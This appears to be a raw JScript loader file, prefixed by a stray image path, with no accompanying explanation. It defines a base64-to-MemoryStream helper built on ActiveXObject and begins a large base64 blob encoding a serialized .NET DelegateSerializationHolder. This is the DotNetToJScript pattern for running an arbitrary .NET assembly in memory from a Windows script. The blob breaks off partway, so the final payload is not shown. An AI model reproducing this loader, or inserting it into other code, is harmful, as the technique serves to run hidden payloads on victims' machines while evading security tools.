 function debug(s) {}
function base64ToStream(b) {
    var enc = new ActiveXObject("System.Text.ASCIIEncoding");
    var length = enc.GetByteCount_2(b);
    var ba = enc.GetBytes_4(b);
    var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
    ba = transform.TransformFinalBlock(ba, 0, length);
    var ms = new ActiveXObject("System.IO.MemoryStream");
    ms.Write(ba, 0, (length / 4) * 3);
    ms.Position = 0;
    return ms;
}
var serialized_obj = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVy"+
"AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"+
"dGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5IlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xk"+
"ZXIvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJAgAAAAkD"+
"AAAACQQAAAAEAgAAADBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRl"+
"RW50cnkHAAAABHR5cGUIYXNzZW1ibHkGdGFyZ2V0EnRhcmdldFR5cGVBc3NlbWJseQ50YXJnZXRU"+